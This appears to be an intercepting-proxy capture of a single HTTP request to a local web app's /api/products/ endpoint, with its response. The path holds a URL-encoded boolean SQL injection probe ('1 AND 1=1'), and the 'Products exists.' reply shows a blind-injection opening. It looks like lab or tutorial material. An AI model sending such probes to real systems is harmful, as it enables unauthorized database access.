 Request
Pretty Raw Hex \n
1 GET /api/products/%31%20%41%4e%44%20%31%3d%31 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
16
Response
Pretty Raw Hex Render
Products exists.